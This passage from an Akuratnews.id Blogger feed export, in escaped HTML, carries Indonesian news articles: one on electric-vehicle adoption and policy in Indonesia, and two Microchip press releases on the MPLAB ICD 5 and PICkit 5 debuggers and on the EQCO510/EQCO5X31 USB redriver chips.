\"Lebih Asyik dengan Motor Listrik\" pada Senin (29\/5\/23).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Jika kita sayang dengan negara kita, sayang dengan dunia kita, sudah saatnya memang sekarang kita berganti dari kendaraan berbahan bakar fosil ke kendaraan berbahan bakar listrik,\" kata Budi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk tanggung jawab atas kesempatan yang diberikan pemerintah,\u0026nbsp; Budi menegaskan, pihaknya akan melakukan konsolidasi internal antara Agen Pemegang Merek (APM) untuk memproduksi kendaraan listrik sesuai ketentuan pemerintah dan harapan masyarakat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Hal ini sebagai respon terhadap peluang besar yang diberikan pemerintah serta untuk menjamin kualitas produksi yang dihasilkan. Sehingga dapat menjamin keberlanjutan produksi kendaraan listrik di pasar Indonesia.\" Ianjutnya\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenjualan dan APM Meningkat\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EBudi menuturkan, hasil dari implementasi Perpres Nomor 55 Tahun 2019 tentang Percepatan Program Kendaraan Bermotor Listrik Berbasis Baterai tidak hanya berdampak pada peningkatan penjualan, namun juga pada jumlah APM.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EBudi mengungkapkan, jumlah APM di Indonesia pada 2019 hanya ada sembilan. Bahkan jumlah ini pun sudah termasuk APM transformasi dari pabrik sepeda listrik menjadi pabrik sepeda motor listrik. Angka ini kemudian meningkat drastis pada 2023, yakni menjadi 52 APM.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kalau bicara penjualan, untuk yang sepeda motor saja, sekarang ini sudah mencapai hampir 48 ribu sepeda motor listrik yang sudah ada di masyarakat,\" terangnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain motor listrik yang 100 persen dibangun di pabrik, lanjut Budi, saat ini ada tren konversi motor berbahan bakar fosil menjadi motor listrik. Hal ini didukung dengan bertambahnya jumlah bengkel yang melakukan konversi setelah mendapat verifikasi dari Kementerian Perhubungan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EBudi menambahkan, \"Sampai dengan sekarang saya lihat cukup merata di seluruh Indonesia. Tapi memang kemampaun APM berbeda-beda. Teamwork berbeda-beda. Saya lihat beberapa APM demikian cepat, peduli, dan komitmen untuk membuka dealer di beberapa provinsi,\" paparnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EApresiasipun disampaikan Budi terhadap berbagai kebijakan pemerintah untuk mendorong produksi dan penggunaan kendaraan sepeda motor listrik di Indonesia. Di antaranya Perpres No.55 tahun 2019 dan Inpres No.7 tahun 2022.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Tidak hanya Perpres No. 55, tapi juga ada Inpres No. 7 tahun 2022 yang mengamanatkan kantor-kantor pemerintah sampai dengan tingkat yang terbawah segera menggunakan atau beralih dari mesin-mesin berbahan bakar fosil ke mesin listrik,\" pungkasnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Artinya pemerintah demikian komitmen, aware dan cepat. Karena filosofis kita mempercepat peralihan penggunaan kendaraan listrik adalah untuk mengurangi polusi udara, pengurangan subsidi, dan sebagainya,\" imbuhnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EJumlah Kendaraan Listrik di Masyarakat\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EBudi menyampaikan jumlah kendaraan listrik berbagai tipe yang kini ada di masyarakat berdasarkan vehicle type approval (VTA) milik Kementerian Perhubungan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntara lain mobil penumpang mencapai 14.993 unit, motor roda dua sebanyak 47.710 unit, kendaraan roda tiga berjumlah 312 unit, bus sebanyak 80 unit, dan mobil barang sebanyak 10 unit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETerkait perkembangan sebaran dealer kendaraan listrik di Indonesia, terdapat 160 dealer yang sudah diverifikasi. Sementara terdapat sebanyak 177 dealer belum terdaftar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdapun skema bantuan penjualan unit kendaraan listrik per 28 Mei 2023, terdapat 599 unit terdaftar dan 2 unit dalam proses verifikasi. Sementara kuota yang tersisa mencapai 199.399 unit.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2253836672658016572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2253836672658016572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/05\/kendaraan-listrik-solusi-selamatkan-bumi.html","title":"Kendaraan Listrik Solusi Selamatkan Bumi"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBOZ_f5Awr7_KSE2dmqY3G2AVUvAyypR4HjGJE9bkiqdUxyM28vOIg7z3l4iDNbaisJe57MmnZ5UdCBe66C4bGPumW5Z8uHupzQfN7qC_ddiE_QZbIS4sgb2eczYIQO-Df-mAomCPaCFzMVXcgz8SCgIMlzW1U731CoqxAAReWWOi7FXFd30Ymm8Pv\/s72-c\/Budi%20Setyadi-akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-2004439532575866898"},"published":{"$t":"2023-05-20T15:34:00.003+07:00"},"updated":{"$t":"2023-05-20T21:24:09.309+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Alat Pengembangan Pemrogram dan Debugger Terbaru dari Microchip"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapNxFEWvp-XUM19iT1_NEM_Ai2WM2ysRhZXFrZ1I9peZL8Fq_C3w0gsAn5IwQODsonlr4WnGKBuYQ3-lGGWjp-e1_snxhImqV8VzPSzQCHW7nkdxoE-dVwGafFTCHrgAxJGWlZ_BIlDT5aSNZgvXKcvhxjFpbqwmllf12EDFPiGCPV2iQhfetzRyi\/s1881\/MPLAB%20PICkit%E2%84%A2%205%C2%A0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1881\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapNxFEWvp-XUM19iT1_NEM_Ai2WM2ysRhZXFrZ1I9peZL8Fq_C3w0gsAn5IwQODsonlr4WnGKBuYQ3-lGGWjp-e1_snxhImqV8VzPSzQCHW7nkdxoE-dVwGafFTCHrgAxJGWlZ_BIlDT5aSNZgvXKcvhxjFpbqwmllf12EDFPiGCPV2iQhfetzRyi\/s16000\/MPLAB%20PICkit%E2%84%A2%205%C2%A0.jpg\" title=\"Alat Pengembangan Pemrogram dan Debugger Terbaru dari Microchip\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E— Merespon kegunaan pemrograman dan debugging yang semakin penting dan memakan waktu secara manual bagi para perancang tertanam, Microchip Technology Inc.\u0026nbsp;(NASDAQ: MCHP)\u0026nbsp;kini meluncurkan dua alat yang menawarkan solusi cepat, terjangkau dan nyaman. \u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebugger\/pemrogram tertanam dalam sirkuit\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EMPLAB ICD 5 dan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EMPLAB PICkit™ 5\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ebaru memiliki kemampuan pemrograman jarak jauh untuk pengalaman pengguna yang lebih baik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebugger\/pemrogram tertanam dalam sirkuit MPLAB ICD 5 menawarkan konektivitas canggih dan opsi daya untuk pengembang desain berdasarkan perangkat PIC\u003Csup\u003E®\u003C\/sup\u003E, AVR\u003Csup\u003E®\u003C\/sup\u003E, dan SAM serta Kontroler Sinyal Digital (\u003Ci\u003EDigital Signal Controllers –\u0026nbsp;\u003C\/i\u003EDSC) dsPIC\u003Csup\u003E®\u003C\/sup\u003E. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKarena mengurangi kebutuhan akan kabel daya, alat pengembangan ini dapat digunakan di lingkungan yang memerlukan penggunaan ruang yang efisien. Didukung oleh koneksi USB Type-C\u003Csup\u003E®\u003C\/sup\u003E\u0026nbsp;ke PC atau Power over Ethernet (PoE)+, alat pemrograman dan debugging tertanam dalam sirkuit MPLAB ICD 5 bekerja dengan cepat, fleksibel, dan nyaman. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPoE+ memungkinkan perangkat ini untuk diberi daya oleh kabel yang sama dengan yang digunakan untuk komunikasi data tanpa memerlukan kabel daya tambahan. Selain fleksibilitas yang ditawarkan PoE+, koneksi Ethernet memungkinkan pengembangan jarak jauh dan isolasi dari kondisi lingkungan luar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebugging dan pemrograman jarak jauh melalui Ethernet, pemantauan daya untuk mengoptimalkan desain untuk daya, dan integrasi dengan sistem Integrasi Berkelanjutan dan Penerapan Berkelanjutan (\u003Ci\u003EContinuous integration\/Continuous Deployment –\u0026nbsp;\u003C\/i\u003ECI\/CD) menghadirkan pengalaman pengembangan yang kaya fitur dan didukung oleh kekuatan \u003Ci\u003Ehardware\u0026nbsp;\u003C\/i\u003Edan kemampuan koneksi. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengguna dapat mengurangi waktu pengembangan mereka dengan menggunakan Arm\u003Csup\u003E®\u003C\/sup\u003E\u0026nbsp;Single Wire Output (SWO)\u0026nbsp;\u003Ci\u003Etrace\u003C\/i\u003E\u0026nbsp;dan berbagai\u0026nbsp;\u003Ci\u003Einterface\u003C\/i\u003E\u0026nbsp;pemrograman dan debugging.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Debugger\/pemrogram tertanam dalam sirkuit MPLAB ICD 5 memperluas portofolio debugger kelas menengah Microchip untuk memberikan kemampuan tambahan dan fitur-fitur canggih yang biasanya hanya ada dalam produk yang lebih mahal,\" ujar Rodger Richey, Senior Director unit bisnis Development Systems Microchip. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"\u003Ci\u003EHardware\u003C\/i\u003E\u0026nbsp;mutakhir dan pilihan konektivitas nirkabel membuat alat ini sangat serbaguna dan mudah digunakan saat merancang berbagai aplikasi,\" lanjutnya. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebugger\/pemrogram tertanam dalam sirkuit MPLAB PICkit™ 5 lebih fleksibel dibandingkan pendahulunya dan dapat digunakan baik saat terhubung ke komputer dengan MPLAB X Integrated Development Environment (IDE) maupun di lapangan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKompatibel dengan semua arsitektur yang ditawarkan oleh Microchip, alat yang cepat dan portabel ini mampu melakukan pemrograman jarak jauh melalui aplikasi smartphone dari Microchip, Programmer-to-Go (PTG), yang telah diperbarui. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlat ini menggunakan radio Bluetooth\u003Csup\u003E®\u003C\/sup\u003E\u0026nbsp;Low Energy nirkabel yang memungkinkan pengembang untuk terhubung ke perangkat melalui smartphone mereka melalui aplikasi PTG.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan PICkit 5, beberapa gambar program dapat dipilih pada kartu SD melalui aplikasi sehingga pengguna dapat memprogram gambar-gambar yang berbeda di lapangan. Alat sebelumnya hanya mampu memprogram gambar dalam MPLAB X IDE atau MPLAB IPE sebelum pengguna turun ke lapangan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Debugger\/pemrogram tertanam dalam sirkuit MPLAB PICkit™ 5 mempertahankan kecepatan dan faktor bentuk kecil dari pendahulunya sekaligus memperluas aspek portabilitas dari penawaran produk kami,\" kata Richey. \"Kemampuan untuk memilih berbagai program di lapangan dan memanfaatkan aplikasi khusus kami memberikan banyak kegunaan untuk pemrograman.\"\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKedua alat ini didukung oleh MPLAB X Integrated Development Environment (IDE) dan MPLAB Integrated Programming Environment (IPE), program \u003Ci\u003Esoftware\u003C\/i\u003E dan \u003Ci\u003Einterface\u003C\/i\u003E\u0026nbsp;pengguna dari Microchip yang sangat dapat dikonfigurasi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVersi terbaru dari MPLAB X IDE 6.10 akan diluncurkan dengan produk-produk ini dan akan menyederhanakan proses desain bagi pelanggan yang mungkin perlu bermigrasi dari satu perangkat Microchip ke perangkat lainnya untuk memenuhi kebutuhan berbagai aplikasi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebugger\/pemrogram tertanam dalam sirkuit MPLAB PICkit™ 5 dijual seharga $94.99, dan debugger\/pemrogram tertanam dalam sirkuit MPLAB ICD 5 dijual seharga $399.99. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2004439532575866898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2004439532575866898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/05\/alat-pengembangan-pemrogram-dan.html","title":"Alat Pengembangan Pemrogram dan Debugger Terbaru dari Microchip"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapNxFEWvp-XUM19iT1_NEM_Ai2WM2ysRhZXFrZ1I9peZL8Fq_C3w0gsAn5IwQODsonlr4WnGKBuYQ3-lGGWjp-e1_snxhImqV8VzPSzQCHW7nkdxoE-dVwGafFTCHrgAxJGWlZ_BIlDT5aSNZgvXKcvhxjFpbqwmllf12EDFPiGCPV2iQhfetzRyi\/s72-c\/MPLAB%20PICkit%E2%84%A2%205%C2%A0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-6944481308707807939"},"published":{"$t":"2023-05-17T11:23:00.002+07:00"},"updated":{"$t":"2023-05-17T11:23:04.766+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Perangkat EQCO510 dan EQCO5X31 Microchip Tawarkan Solusi Pengirim Sinyal 2 Arah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge9UTjBI8yj4a0-xwagBJgnRh-e_1HRnUSpuD9p6GjkuYPUqOjmsga0V5Zv7tJ2X5wLMlKDN_3Y8_CERIozueNp4-gnZqyTeoorC8C8U5ceYnOp3jTUz773Qn1LuBJ3eRXotcmjLEg8TZ1BCb7APTUtEuHDjh05qknUqakoE20CUboUSDNg9f4fR2y\/s6858\/Foto%20-%20Microchip%20Technology.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3810\" data-original-width=\"6858\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge9UTjBI8yj4a0-xwagBJgnRh-e_1HRnUSpuD9p6GjkuYPUqOjmsga0V5Zv7tJ2X5wLMlKDN_3Y8_CERIozueNp4-gnZqyTeoorC8C8U5ceYnOp3jTUz773Qn1LuBJ3eRXotcmjLEg8TZ1BCb7APTUtEuHDjh05qknUqakoE20CUboUSDNg9f4fR2y\/s16000\/Foto%20-%20Microchip%20Technology.jpg\" title=\"Perangkat EQCO510 dan EQCO5X31 Microchip Tawarkan Solusi Pengirim Sinyal 2 Arah\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E – Microchip Technology Inc. (Nasdaq: MCHP) menghadirkan solusi USB jarak jauh dan andal di pasar dengan mengumumkan dua perangkat reclocker\/redriver baru. Perangkat reclocker\/redriver EQCO510 diperuntukan bagi aplikasi otomotif dan EQCO5X31 untuk aplikasi industri dalam rangka memperluas jangkauan USB hingga maksimum 15 meter dan kompatibel dengan protokol USB 3.2 Generasi 1 SuperSpeed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESeperti diketahui, Universal Serial Bus standar atau koneksi USB adalah perangkat andalan industri untuk memindahkan data antara dua perangkat. Meningkatnya penambahan komponen elektronik untuk aplikasi di seluruh industri otomotif, industri dan konsumen telah mendorong kebutuhan akan produk kabel USB yang dapat menjangkau jauh.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEQCO510 dan EQCO5X31 adalah perangkat reclocker\/redriver USB yang dapat mengirimkan sinyal data berkecepatan tinggi dengan kecepatan 5 Gbps di kedua arah. Fitur reclocking mencakup Pemulihan Data Waktu (Clock-Data Recovery – CDR) level bit yang digunakan untuk memulihkan pengaturan waktu sinyal dan mencegah akumulasi jitter.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EFitur redriving mengembalikan level dan bentuk sinyal yang sedang didorong ke segmen berikutnya seperti kabel atau jalur (trace) papan sirkuit cetak (Printed-Circuit Board – PCB), sehingga mengkompensasi degradasi sinyal karena atenuasi kabel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Pelanggan kami kini dapat menerapkan solusi konektivitas USB yang cepat, andal dan berjarak jauh hingga 15 meter, yang melampaui standar industri tiga meter hingga lima kali lipat,\" ujar Matthias Kaestner, corporate vice president unit bisnis sistem informasi hiburan otomotif Microchip, dalam keterangannya, Rabu (17\/3).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kedua perangkat ini juga memberi pilihan komprehensif yang mengurangi ruang papan untuk jam on-chip dan small form factor,\" lanjutnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKedua perangkat USB ini dilengkapi dengan kompensasi kabel EyeOpen™ pada penerima untuk secara otomatis menyesuaikan 